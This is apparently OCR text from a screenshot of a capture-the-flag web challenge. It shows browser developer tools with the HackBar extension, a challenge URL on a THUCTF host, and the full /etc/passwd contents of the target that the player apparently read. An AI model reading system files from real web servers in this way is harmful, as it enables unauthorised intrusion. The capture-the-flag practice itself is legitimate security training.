 --- start admin 40233990-fc0f1247 ---
Content: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
--- end admin 40233990-fc0f1247 ---
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://nc.thuctf.redbud.info:31872/code.php?action=list_item
Split URL